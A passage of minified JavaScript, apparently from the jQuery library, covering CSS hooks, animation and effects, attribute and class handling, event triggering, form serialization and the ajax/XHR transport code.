s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,At={guid:Date.now()},Lt=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(Lt.test(a)?"&":"?")+h.data,delete h.data),!1===h.cache&&(a=a.replace($t,"$1"),p=(Lt.test(a)?"&":"?")+"_="+At.guid+++p),h.url=a+p),h.ifModified&&(T.lastModified[a]&&C.setRequestHeader("If-Modified-Since",T.lastModified[a]),T.etag[a]&&C.setRequestHeader("If-None-Match",T.etag[a])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&C.setRequestHeader("Content-Type",h.contentType),C.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)C.setRequestHeader(u,h.headers[u]);if(h.beforeSend&&(!1===h.beforeSend.call(m,C,h)||d))return C.abort();if(E="abort",g.add(h.complete),C.done(h.success),C.fail(h.error),r=Xt(Wt,h,t,C)){if(C.readyState=1,c&&f.trigger("ajaxSend",[C,h]),d)return C;h.async&&h.timeout>0&&(s=n.setTimeout((function(){C.abort("timeout")}),h.timeout));try{d=!1,r.send(w,x)}catch(F){if(d)throw F;x(-1,F)}}else x(-1,"No Transport");function x(e,t,o,l){var u,p,b,w,S,E=t;d||(d=!0,s&&n.clearTimeout(s),r=void 0,i=l||"",C.readyState=e>0?4:0,u=e>=200&&e<300||304===e,o&&(w=function(e,t,n){for(var r,a,i,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)i=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){i=a;break}o||(o=a)}i=i||o}if(i)return i!==l[0]&&l.unshift(i),n[i]}(h,C,o)),!u&&T.inArray("script",h.dataTypes)>-1&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(e,t,n,r){var a,i,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(i=c.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=i,i=c.shift())if("*"===i)i=l;else if("*"!==l&&l!==i){if(!(o=d[l+" "+i]||d["* "+i]))for(a in d)if((s=a.split(" "))[1]===i&&(o=d[l+" "+s[0]]||d["* "+s[0]])){!0===o?o=d[a]:!0!==d[a]&&(i=s[0],c.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(F){return{state:"parsererror",error:o?F:"No conversion from "+l+" to "+i}}}return{state:"success",data:t}}(h,w,C,u),u?(h.ifModified&&((S=C.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=S),(S=C.getResponseHeader("etag"))&&(T.etag[a]=S)),204===e||"HEAD"===h.type?E="nocontent":304===e?E="notmodified":(E=w.state,p=w.data,u=!(b=w.error))):(b=E,!e&&E||(E="error",e<0&&(e=0))),C.status=e,C.statusText=(t||E)+"",u?v.resolveWith(m,[p,E,C]):v.rejectWith(m,[C,E,b]),C.statusCode(y),y=void 0,c&&f.trigger(u?"ajaxSuccess":"ajaxError",[C,h,u?p:b]),g.fireWith(m,[C,E]),c&&(f.trigger("ajaxComplete",[C,h]),--T.active||T.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,a){return g(n)&&(a=a||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Kt={0:200,1223:204},Qt=T.ajaxSettings.xhr();v.cors=!!Qt&&"withCredentials"in Qt,v.ajax=Qt=!!Qt,T.ajaxTransport((function(e){var t,r;if(v.cors||Qt&&!e.crossDomain)return{send:function(a,i){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Kt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(l){if(t)throw l}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, 